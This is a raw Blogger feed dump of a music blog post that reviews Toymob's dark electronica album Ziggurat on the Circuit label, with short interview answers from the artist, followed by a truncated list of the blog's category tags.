[CIRCUIT12]\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EToymob is a singer, composer, experimental artist and a producer of left-field dark electronica. A decade plus of expansive musical sojourns as a singer and composer has shaped his newest release.\u0026nbsp; His previous artist monikers have fueled the bodacious \u003Cb\u003ETeddy Boy Kill (2010)\u003C\/b\u003E\u0026nbsp;and earlier fronted the cultish folk-electronica band\u0026nbsp;\u003Cb\u003EEnvision\u003C\/b\u003E (circa 2004). Post 2013, his various collaborations with artists such as \u003Ca href=\"https:\/\/donnbhat.bandcamp.com\/album\/passenger-revelator\" target=\"_blank\"\u003E\u003Cb\u003EPassenger Revelator\u003C\/b\u003E\u003C\/a\u003E, \u003Cb\u003EKuru Circus\u003C\/b\u003E and \u003Cb\u003E\u003Ca href=\"http:\/\/audiopervert.blogspot.com.es\/2015\/03\/ija.html\" target=\"_blank\"\u003EIJA \u003C\/a\u003E\u003C\/b\u003Eresulted in further diversification of his ideas in words and tunes. Yet Ziggurat is unsettling, is moody and edgy, and not a one time listen. Currently located remote in the mid-ranges of the Himalayas, he has carved out a brash and edgy palette of sounds as a part of his arsenal, as heard on this album.\u0026nbsp;An omnipotent eerie state of mind that occupies the listener. Recently hailed by the art foundation KHOJ in New Delhi.\u0026nbsp;\u003Ca href=\"http:\/\/khojworkshop.org\/participant\/toymob\/\" target=\"_blank\"\u003ERead Here.\u0026nbsp;\u003C\/a\u003E\u0026nbsp;Previously independent, this year Toymob is a part of\u0026nbsp;\u003Cb\u003ECircuit\u003C\/b\u003E, a new label by \u003Cb\u003E\u003Ca href=\"https:\/\/www.residentadvisor.net\/dj\/hashbackhashish\" target=\"_blank\"\u003EHashback Hashish\u003C\/a\u003E\u003C\/b\u003E from New Delhi, representing certain key left-field electronica artists based in India. \u003Ca href=\"https:\/\/followthecircuit.bandcamp.com\/music\" target=\"_blank\"\u003E\u003Cb\u003ERead about Circuit\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nThe opening tune titled\u0026nbsp;\u003Cb\u003EBody,\u003C\/b\u003E\u0026nbsp;is a bizarre '\u003Ci\u003Efragment prose'\u003C\/i\u003E\u0026nbsp;Harking \"Why and What and When is the Body\" is set on glitchy beats and cranked up synth motifs. The tunes are short, with potent burst of synths, rocky riffs which collide with a whirlpool of voices. Voices detuned, voices filtered, voices as sermons, voices as warnings and voices as cartoons ! Toymob is subsumed in a proto-hip hop dream with dramatic turns, in this album titled \u003Cb\u003EZiggurat.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWhy Ziggurat ? it's the ancient temple structure of babylonians and sumerians. \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\" As a child I had a Sinclair computer. I used to play this game called ZIGGURAT. It came in a cassette. Somewhere it's that childhood memory and feeling I connect with primarily. The other thing that fascinates me about a ziggurat is the simplicity in design and the hierarchical levels before one reaches the altar. To me it symbolizes different levels of our journey in life. It's ancient and simple. Eternal \"\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQKpeFxr8IIs-PsYJNE8TVRJkr9z-Ux945_3wQabCDZ_G-F9UuZrr5__GhORiRGb0NjQkO5A0Uv_p11izAEWSMpQvuPumxlzwEK-ocKz-N2bXctH6J1j7sg30G6XpjMeE3XUhkqFpKUJ3\/s1600\/nhj767.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"1092\" height=\"359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQKpeFxr8IIs-PsYJNE8TVRJkr9z-Ux945_3wQabCDZ_G-F9UuZrr5__GhORiRGb0NjQkO5A0Uv_p11izAEWSMpQvuPumxlzwEK-ocKz-N2bXctH6J1j7sg30G6XpjMeE3XUhkqFpKUJ3\/s640\/nhj767.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EZiggurat is chocker full of voice edits and detuned madness, yet the meaning of the narrative remains hidden in the songs. Your thoughts?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\" I am a vocalist. I like to use voice lyrically, in its texture and also rhythmically. Meaning is a funny thing. It's found and can also be created. I like and indulge in art\/sound that abstracts our perception and forces us to create meaning. I encourage listeners to find their own meaning or refer to song 5.on the EP \"\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EName,\u003C\/b\u003E is our favorite tune. Ramping on a thuddy synth and village atmospheres, It sounds like the lunatic's requiem. What was going on in your head while composing it ?\u0026nbsp;\u003C\/div\u003E\n\u003Ci\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\" The song revolves around a vocal sample I recorded in wahkhen village, Meghalaya, in the north east of India. They have a tradition of identity songs. Everyone has a song just like we all have names. The sample is an identity song. That's why it's called 'Name'. The crazy asshole refers to me \"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCeJZBKY0GuvD_EsM8G4kVMXldhvYsFMUbk6xWSRx1x3s_e2sFH3XIqcE4QtZ7U06eDmMk3MxTWUroRvigYHPA35V8W7c5lGKVo5NgJXjg3_NiW47o9Pe_khyphenhyphenQlQQ0Xx6fpBsmNtCIrM-V\/s1600\/hjy666.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCeJZBKY0GuvD_EsM8G4kVMXldhvYsFMUbk6xWSRx1x3s_e2sFH3XIqcE4QtZ7U06eDmMk3MxTWUroRvigYHPA35V8W7c5lGKVo5NgJXjg3_NiW47o9Pe_khyphenhyphenQlQQ0Xx6fpBsmNtCIrM-V\/s640\/hjy666.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003E\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=3916466914\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/transparent=true\/\" style=\"border: 0; height: 470px; width: 350px;\"\u003E\u003Ca href=\"http:\/\/followthecircuit.bandcamp.com\/album\/ziggurat-circuit12\"\u003EZIGGURAT [CIRCUIT12] by TOYMOB\u003C\/a\u003E\u003C\/iframe\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMost far-out tune - \u003Ca href=\"https:\/\/followthecircuit.bandcamp.com\/track\/i-m-sorry\" target=\"_blank\"\u003EI'm Sorry\u003C\/a\u003E.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EWe rather not try to define it...\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/5499317561861535446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/5499317561861535446"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2017\/08\/ziggurat.html","title":"ZIGGURAT by Toymob"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzQKpeFxr8IIs-PsYJNE8TVRJkr9z-Ux945_3wQabCDZ_G-F9UuZrr5__GhORiRGb0NjQkO5A0Uv_p11izAEWSMpQvuPumxlzwEK-ocKz-N2bXctH6J1j7sg30G6XpjMeE3XUhkqFpKUJ3\/s72-c\/nhj767.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Unnamed Road, Wynyard, SK S0A 4T0, Canada"},"georss$point":{"$t":"51.828988363669126 -104.2657470703125"},"georss$box":{"$t":"51.515627863669124 -104.9111940703125 52.142348863669127 -103.6203000703125"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://audiopervert.blogspot.com/feeds/posts/default/-/POL?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 18834
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273"},"updated":{"$t":"2025-07-17T18:22:16.182+02:00"},"category":[{"term":"india"},{"term":"electronic music"},{"term":"Audio Pervert"},{"term":"techno"},{"term":"new delhi"},{"term":"music"},{"term":"synthesis"},{"term":"sound"},{"term":"electronica"},{"term":"analog"},{"term":"culture"},{"term":"indie"},{"term":"spain"},{"term":"activism"},{"term":"art"},{"term":"remix"},{"term":"digital"},{"term":"empowerment"},{"term":"ambient"},{"term":"experimental"},{"term":"noise"},{"term":"kolkata"},{"term":"synthesizer"},{"term":"video"},{"term":"Environmentalism"},{"term":"UK"},{"term":"Vocal"},{"term":"graphic"},{"term":"live"},{"term":"synthfarm"},{"term":"audio"},{"term":"audiopervert"},{"term":"film"},{"term":"review"},{"term":"sound synthesis"},{"term":"world"},{"term":"FEMWAV"},{"term":"Festival"},{"term":"album"},{"term":"diy"},{"term":"modular synthesizer"},{"term":"Switzerland"},{"term":"Valencia"},{"term":"analog synthesis"},{"term":"artist"},{"term":"audio culture"},{"term":"data"},{"term":"education"},{"term":"electronic"},{"term":"industry"},{"term":"media"},{"term":"producer"},{"term":"sampling"},{"term":"teddy boy kill"},{"term":"toymob"},{"term":"Sound Art"},{"term":"ambient music"},{"term":"america"},{"term":"electro"},{"term":"glitch"},{"term":"images"},{"term":"random"},{"term":"youth"},{"term":"2015"},{"term":"EDM"},{"term":"Germany"},{"term":"artists"},{"term":"climate-change"},{"term":"feminism"},{"term":"hashback hashish"},{"term":"history"},{"term":"modular"},{"term":"new album"},{"term":"political"},{"term":"technology"},{"term":"underground"},{"term":"Bangalore"},{"term":"China"},{"term":"Independent"},{"term":"Mumbai"},{"term":"USA"},{"term":"bollywood"},{"term":"bombay black"},{"term":"code"},{"term":"dj"},{"term":"ecology"},{"term":"gif"},{"term":"narrative"},{"term":"poster"},{"term":"residency"},{"term":"rock"},{"term":"voice"},{"term":"Da Saz"},{"term":"Electronic sound"},{"term":"Rap"},{"term":"bass"},{"term":"beijing"},{"term":"bombay"},{"term":"climate justice"},{"term":"composer"},{"term":"dub"},{"term":"female talent"},{"term":"future"},{"term":"future technology"},{"term":"humor"},{"term":"information"},{"term":"mass culture"},{"term":"reunion island"},{"term":"2012"},{"term":"2014"},{"term":"2016"},{"term":"2019"},{"term":"Production"},{"term":"Visual"},{"term":"ableton live"},{"term":"blog"},{"term":"book"},{"term":"controller"},{"term":"dark robot"},{"term":"drugs"},{"term":"france"},{"term":"freedom"},{"term":"funk"},{"term":"hip hop"},{"term":"jazz"},{"term":"label"},{"term":"landscape"},{"term":"minimal"},{"term":"monosynth"},{"term":"online"},{"term":"people"},{"term":"photo"},{"term":"prepared synthesizers"},{"term":"sampler"},{"term":"sinotronics"},{"term":"social media"},{"term":"software"},{"term":"sound design"},{"term":"studio"},{"term":"synthesizers"},{"term":"2013"},{"term":"2018"},{"term":"AI"},{"term":"Ableton"},{"term":"Africa"},{"term":"Canada"},{"term":"Djs"},{"term":"Jungle"},{"term":"MGMH"},{"term":"MaxMSP"},{"term":"Reproduce"},{"term":"SIMA"},{"term":"acid"},{"term":"amen beat"},{"term":"anarchy"},{"term":"animation"},{"term":"autonomy"},{"term":"ballad"},{"term":"blockchain"},{"term":"cartoon"},{"term":"classical music"},{"term":"community"},{"term":"compilation"},{"term":"copyright"},{"term":"design"},{"term":"disco"},{"term":"female-artist"},{"term":"femme"},{"term":"free"},{"term":"fusion"},{"term":"german"},{"term":"goa"},{"term":"image resampling"},{"term":"indiearth"},{"term":"internet"},{"term":"los angeles"},{"term":"love"},{"term":"noir"},{"term":"original"},{"term":"photography"},{"term":"pop"},{"term":"producers"},{"term":"psychorigid"},{"term":"punk"},{"term":"radio"},{"term":"rave"},{"term":"records"},{"term":"research"},{"term":"seed"},{"term":"singer"},{"term":"song"},{"term":"state"},{"term":"synth"},{"term":"tumblr"},{"term":"wildcity.com"},{"term":"women in music"},{"term":"youtube"},{"term":"1998"},{"term":"2010"},{"term":"8bit"},{"term":"Barcelona"},{"term":"Cine"},{"term":"Collective"},{"term":"Feminist"},{"term":"Goethe Institut"},{"term":"House"},{"term":"POL"},{"term":"Robert Crumb"},{"term":"Russia"},{"term":"SamratB"},{"term":"Venetian Snares"},{"term":"War"},{"term":"ambience"},{"term":"analog emulation"},{"term":"anti globalisation"},{"term":"artist collective"},{"term":"atom™"},{"term":"awareness"},{"term":"berlin"},{"term":"binary"},{"term":"bombay black hole"},{"term":"cinema"},{"term":"circuit"},{"term":"copyleft"},{"term":"core"},{"term":"debate"},{"term":"dialogue"},{"term":"distortion"},{"term":"drum machine"},{"term":"drum\u0026bass"},{"term":"drummer"},{"term":"environment"},{"term":"extinction"},{"term":"female content"},{"term":"fembot5"},{"term":"future sounds"},{"term":"government"},{"term":"impact"},{"term":"inequality"},{"term":"italy"},{"term":"japan"},{"term":"legacy"},{"term":"life"},{"term":"metal"},{"term":"musicology"},{"term":"new york"},{"term":"noam chomsky"},{"term":"norway"},{"term":"philosophy"},{"term":"photowork"},{"term":"promo"},{"term":"record"},{"term":"recording"},{"term":"retro"},{"term":"sakifo"},{"term":"sawtooth"},{"term":"science"},{"term":"sonic culture"},{"term":"space"},{"term":"tape"},{"term":"urban"},{"term":"vintage"},{"term":"1982"},{"term":"2003"},{"term":"2007"},{"term":"2008"},{"term":"2017"},{"term":"2020"},{"term":"20th century"},{"term":"AIFF"},{"term":"BENJOLIN"},{"term":"Delhi Electronica Supply Unit"},{"term":"Disquiet"},{"term":"EP"},{"term":"Europe"},{"term":"Exclusive"},{"term":"Garage"},{"term":"Generative"},{"term":"HARVESTMAN"},{"term":"HUB"},{"term":"Iran"},{"term":"John Cage"},{"term":"Kaiguan"},{"term":"MAKE NOISE"},{"term":"MIDI"},{"term":"Military"},{"term":"Modular Systems"},{"term":"Norient"},{"term":"Otaku"},{"term":"Raster Noton"},{"term":"Real Network"},{"term":"Sample-pack"},{"term":"Transformation"},{"term":"UK Garage"},{"term":"Vinyl"},{"term":"WAV"},{"term":"Wighnomy Brothers"},{"term":"Word"},{"term":"abuse"},{"term":"anthology"},{"term":"archive"},{"term":"artistic freedom"},{"term":"artshop"},{"term":"australia"},{"term":"avant garde"},{"term":"bengali"},{"term":"bizarre"},{"term":"black and white"},{"term":"boards of canada"},{"term":"boutique"},{"term":"brainfeeder"},{"term":"break-core"},{"term":"breakbeat"},{"term":"capitalism"},{"term":"cardboard"},{"term":"catalunya"},{"term":"cats"},{"term":"change"},{"term":"charanjit singh"},{"term":"chennai"},{"term":"children"},{"term":"christian"},{"term":"circuits"},{"term":"classical"},{"term":"climate-crisis"},{"term":"collaboration"},{"term":"collusion"},{"term":"comedy"},{"term":"consolidate - FRNDS \u0026 FMLY '16"},{"term":"consumption"},{"term":"content"},{"term":"control"},{"term":"crap"},{"term":"crap movies"},{"term":"creativity"},{"term":"critical theory"},{"term":"critique"},{"term":"crypto"},{"term":"cult"},{"term":"da-saz"},{"term":"dark energy"},{"term":"dead j"},{"term":"deadmau5"},{"term":"death"},{"term":"deep mind"},{"term":"designer"},{"term":"digital art"},{"term":"disposition"},{"term":"diversity"},{"term":"documentary"},{"term":"doepfer"},{"term":"drumNbass"},{"term":"earth"},{"term":"engineer"},{"term":"equality"},{"term":"exploitation"},{"term":"fantasy"},{"term":"fashion"},{"term":"fm"},{"term":"frame\/frame"},{"term":"freesoftware"},{"term":"gender"},{"term":"gender-bias"},{"term":"george bush"},{"term":"google"},{"term":"gothic"},{"term":"graffiti"},{"term":"grime"},{"term":"guide"},{"term":"guitar"},{"term":"hegemony"},{"term":"high"},{"term":"hip-hop"},{"term":"hoax"},{"term":"horror"},{"term":"human"},{"term":"iceland"},{"term":"indian talent"},{"term":"international"},{"term":"iphone"},{"term":"jamblu"},{"term":"jazz-rock"},{"term":"jessop"},{"term":"jesus"},{"term":"language"},{"term":"law"},{"term":"left"},{"term":"leftfield"},{"term":"lifestyle"},{"term":"littlei"},{"term":"live edm"},{"term":"liz cirelli"},{"term":"lyrics"},{"term":"machine learning"},{"term":"machines"},{"term":"market"},{"term":"mashup"},{"term":"mix"},{"term":"modal"},{"term":"modeselektor"},{"term":"monoculture"},{"term":"moog"},{"term":"motion"},{"term":"movement"},{"term":"movie"},{"term":"murderers"},{"term":"music-technology"},{"term":"musician"},{"term":"muzak"},{"term":"nature"},{"term":"nazi"},{"term":"news"},{"term":"no tags - source undefined"},{"term":"nostalgia"},{"term":"official"},{"term":"old skool"},{"term":"orchestral"},{"term":"pakistan"},{"term":"paresh kamath"},{"term":"parody"},{"term":"past"},{"term":"pattern based"},{"term":"pedestrian"},{"term":"piano"},{"term":"politics"},{"term":"pollution"},{"term":"post-techno"},{"term":"poverty"},{"term":"power"},{"term":"president"},{"term":"profile"},{"term":"progressive"},{"term":"public"},{"term":"puredata"},{"term":"rights"},{"term":"ritnika nayan"},{"term":"roland"},{"term":"sample"},{"term":"satire"},{"term":"sex"},{"term":"sexy"},{"term":"shivnakaun"},{"term":"showcase"},{"term":"skeleton"},{"term":"slavery"},{"term":"smoke"},{"term":"social network"},{"term":"society"},{"term":"songs"},{"term":"sound barrier"},{"term":"sound-library"},{"term":"soundware"},{"term":"spiritual"},{"term":"stevie wonder"},{"term":"strange"},{"term":"streaming"},{"term":"subcontinent"},{"term":"subculture"},{"term":"suicide"},{"term":"surreal"},{"term":"synthwave"},{"term":"techno synth jungle classical vocal gabba trance oldschool"},{"term":"teenage engineering"},{"term":"theory"},{"term":"tokyo"},{"term":"tone"},{"term":"trance"},{"term":"trap"},{"term":"typography"},{"term":"unknown"},{"term":"video game"},{"term":"videography"},{"term":"virtual"},{"term":"werner herzog"},{"term":"women"},{"term":"writer"},{"term":"101"},{"term":"1221"},{"term":"1960"},{"term":"1960-70"},{"term":"1965"},{"term":"1970"},{"term":"1986"},{"term":"1999"},{"term":"1999-2015"},{"term":"19th century"},{"term":"20 songs"},{"term":"2004"},{"term":"20th anniversary"},{"term":"2bit"},{"term":"303"},{"term":"60 oscillators"},{"term":"808"},{"term":"9"},{"term":"9gag"},{"term":"A.T.O.S"},{"term":"AFM1"},{"term":"AIDS"},{"term":"ANALOGUE SOLUTIONS"},{"term":"Abstract Data"},{"term":"Acidhouse Raga 10Ragas DiscoBeat"},{"term":"Ad hoc"},{"term":"Adulterio"},{"term":"Air Force"},{"term":"Akaliko"},{"term":"Al Cometo"},{"term":"Alien"},{"term":"Alizadeh Sonita"},{"term":"All Ball"},{"term":"Amanda Sodhi"},{"term":"Amarrass Festival"},{"term":"Amazon"},{"term":"Anabolic steroids"},{"term":"Anagram Architects"},{"term":"Analog-set"},{"term":"Angela McCluskey"},{"term":"Anti-Pop"},{"term":"Antipod"},{"term":"Argentina"},{"term":"Arnold Schwarzenegger"},{"term":"Arrangers"},{"term":"Article13"},{"term":"Athletics"},{"term":"Atom"},{"term":"Aurora Borealis"},{"term":"BBC"},{"term":"Bangladesh"},{"term":"Bant Singh"},{"term":"Barren Sound"},{"term":"Baseball"},{"term":"Basketball"},{"term":"Bastard Assignments"},{"term":"Belgium"},{"term":"Ben Johnson"},{"term":"Black Bunker Studio"},{"term":"Bloomer"},{"term":"Bogus"},{"term":"Boomer"},{"term":"Bossa Nova"},{"term":"Botswana"},{"term":"Brazil"},{"term":"CWG"},{"term":"Can I Eat This"},{"term":"Carl Lewis"},{"term":"Carlos Serafini"},{"term":"Carmena"},{"term":"Carsten Stabenow"},{"term":"Charlotte Moorman"},{"term":"Charm"},{"term":"Chile"},{"term":"Christmas"},{"term":"Cincinnati"},{"term":"Claire"},{"term":"Coding"},{"term":"Comics"},{"term":"Compilation CD"},{"term":"Conscious Gems"},{"term":"Coping Strategies"},{"term":"Creative Commons"},{"term":"Cuba"},{"term":"DAW"},{"term":"DEE EN"},{"term":"Dancing Plague"},{"term":"Dark-Psy"},{"term":"Dave Skipper"},{"term":"Dave Smith"},{"term":"Deckert Distribution GmbH"},{"term":"Deep Green Resistance"},{"term":"Delhi"},{"term":"Delhi Sultanate"},{"term":"Delia Derbyshire"},{"term":"Dong Dong"},{"term":"Donna Haraway"},{"term":"Doomer"},{"term":"Downtempo"},{"term":"Drums"},{"term":"ESP"},{"term":"EU"},{"term":"Ecologist"},{"term":"Edison"},{"term":"En Directo"},{"term":"End"},{"term":"England"},{"term":"Ethnic"},{"term":"Extra Terrestial"},{"term":"FAR\/∞"},{"term":"Fans"},{"term":"Far"},{"term":"Federica Montseny"},{"term":"Femsound"},{"term":"Flamenco"},{"term":"Francis Preve"},{"term":"Franco Prosperi"},{"term":"Fuck Google"},{"term":"GANG"},{"term":"GDPR"},{"term":"Gadgets"},{"term":"Game music"},{"term":"Geneva"},{"term":"Geneva. POL"},{"term":"Gentleman Drums"},{"term":"Georgia"},{"term":"Gesine Pagels"},{"term":"Ghost-Producer"},{"term":"Giorgio Moroder"},{"term":"Goa Gil"},{"term":"Goddess"},{"term":"Goodbye Ivan"},{"term":"Granz Graf"},{"term":"Gualtiero Jacopetti"},{"term":"Gus Van Sant"},{"term":"HMNSTK"},{"term":"Hannah Wants"},{"term":"Harikiri"},{"term":"Hataken"},{"term":"Hawaii"},{"term":"Hemant Srikumar"},{"term":"Hindustani"},{"term":"Hindutva Pop"},{"term":"Hue Saturation"},{"term":"Hyve"},{"term":"I.P.Singh"},{"term":"IDM"},{"term":"INTELLIJEL - DOEPFER"},{"term":"IPR"},{"term":"IXI"},{"term":"Ian Michael Anderson"},{"term":"Ija"},{"term":"Immune"},{"term":"Inclusivity"},{"term":"Indian Electronica"},{"term":"Indo-French"},{"term":"Industrial"},{"term":"Instagram"},{"term":"Ireland."},{"term":"Israel"},{"term":"JRZ"},{"term":"Jake Kaufman"},{"term":"James Brown"},{"term":"Jean Louis Sifert"},{"term":"Jefre Cantu-Ledesma"},{"term":"John Maus"},{"term":"John Oswald"},{"term":"Jonny Lee"},{"term":"Juno Plus"},{"term":"Jón Óskar."},{"term":"K-Pop"},{"term":"Kaatil Sardar - The Killer Sikh"},{"term":"Kaiser's Trail"},{"term":"Ken Avidor"},{"term":"Kenny G"},{"term":"Kickstarter"},{"term":"Klemens Trenkle"},{"term":"Korg"},{"term":"Kristian Beyer \u0026 Frank Wiedemann"},{"term":"LA"},{"term":"La Reunion"},{"term":"Last Night A DJ Saved My Life"},{"term":"Lausanne"},{"term":"Live electronica"},{"term":"Lockdown Jams"},{"term":"Lucrecia Dalt"},{"term":"Lyra"},{"term":"MA"},{"term":"MC"},{"term":"MEG"},{"term":"MICRO HADRON"},{"term":"MU(2)"},{"term":"Mad Decent’s Shaun D"},{"term":"Magic"},{"term":"MakeNoise"},{"term":"Mala"},{"term":"Maraa"},{"term":"Marin Country"},{"term":"Marina"},{"term":"Maxillo and Otto Von Schirach"},{"term":"Meeting Point"},{"term":"Melbourne"},{"term":"Melody \u0026 Felony"},{"term":"Merge Emerge"},{"term":"Migration"},{"term":"Miles Davis"},{"term":"Mira"},{"term":"Mixtape"},{"term":"Montage"},{"term":"Montreal"},{"term":"Moscow"},{"term":"Mounaeir Kiers"},{"term":"Mount Makeda"},{"term":"Mughal"},{"term":"NFT"},{"term":"NYC"},{"term":"Neotropic"},{"term":"New Website"},{"term":"New Zealand"},{"term":"Nikhil Narendra"},{"term":"Noise Culture"},{"term":"Nowadays Records"},{"term":"Oakland"},{"term":"Olympics"},{"term":"Opal Chameleon Controller"},{"term":"Orbit"},{"term":"Orphx"},{"term":"Oslo"},{"term":"Pandemic Reads"},{"term":"Pariah"},{"term":"Peak"},{"term":"Photographs"},{"term":"Pioneer"},{"term":"Planet of Puppets"},{"term":"Planete Mars"},{"term":"Poland"},{"term":"Polaroid"},{"term":"Portrait"},{"term":"Post-Alpha"},{"term":"Post-Step"},{"term":"Prashant Pallemoni"},{"term":"Pretty Bird"},{"term":"Pride"},{"term":"Psychedelic"},{"term":"Public Access"},{"term":"Pulpy Shilpy"},{"term":"Pune"},{"term":"Puppetmasta"},{"term":"Q studio"},{"term":"Quarks"},{"term":"Quiet Someone"},{"term":"REProduce Artists"},{"term":"Real Networks"},{"term":"Reggaeton"},{"term":"Renee Kine"},{"term":"Richmond"},{"term":"Riz Maslen"},{"term":"Robert Mapplethorpe"},{"term":"Robor"},{"term":"Rocksteady"},{"term":"Rotting Sound"},{"term":"Royville"},{"term":"RÊVERIE"},{"term":"SMEM"},{"term":"SNAZZY EFX"},{"term":"SOMA"},{"term":"SUPERBOOTH"},{"term":"San Fransisco"},{"term":"SareGama Records"},{"term":"School Of Music"},{"term":"Secret"},{"term":"Self-empowerment"},{"term":"Senegal"},{"term":"Shillong"},{"term":"Silence"},{"term":"Silvia Perez Cruz"},{"term":"Sinesys"},{"term":"Single"},{"term":"Sitar"},{"term":"Skank"},{"term":"Skinnerbox"},{"term":"Skot Wiedmann"},{"term":"Slough"},{"term":"Sonar"},{"term":"Soulspace"},{"term":"Sound Culture"},{"term":"Spotify"},{"term":"Spycam"},{"term":"Substack"},{"term":"Surveillance"},{"term":"Swargtara"},{"term":"Synonyms:  advanced"},{"term":"T.Surbhi"},{"term":"Tapestry"},{"term":"Tehran"},{"term":"Teleelektronica"},{"term":"The Kuru Chronicles. Ari Jayaprakash"},{"term":"The Mount Fuji Doomjazz Corporation"},{"term":"The Wild Blue Yonder"},{"term":"Theodor Adorno"},{"term":"Thomas Burkhalter"},{"term":"Tour"},{"term":"Transition"},{"term":"Trovajoli"},{"term":"Tse Tse Fly"},{"term":"Turntablist"},{"term":"Twila Too"},{"term":"Twisted Kala"},{"term":"Twitter"},{"term":"Ty Ziegel"},{"term":"UFO"},{"term":"US"},{"term":"Uganda"},{"term":"Unexplained Sounds Group"},{"term":"United States"},{"term":"Unnayanna"},{"term":"VIVAN LAS ANTIPODAS"},{"term":"VNS"},{"term":"Victor Kossakovsky"},{"term":"Viktor Jan"},{"term":"Vinnie Colaiuta"},{"term":"Vinny Bhagat"},{"term":"Virginia"},{"term":"Virtual Concerts"},{"term":"Vishnu PS"},{"term":"Vlad Kreimer"},{"term":"Vocal. Proto-Beat. Indie."},{"term":"WWFYU"},{"term":"Wax"},{"term":"Weirdcore"},{"term":"West Bengal"},{"term":"Women's Safety"},{"term":"Wrestling"},{"term":"Yohanz Westerman"},{"term":"Zeitgeist"},{"term":"Zoomer"},{"term":"abhijit 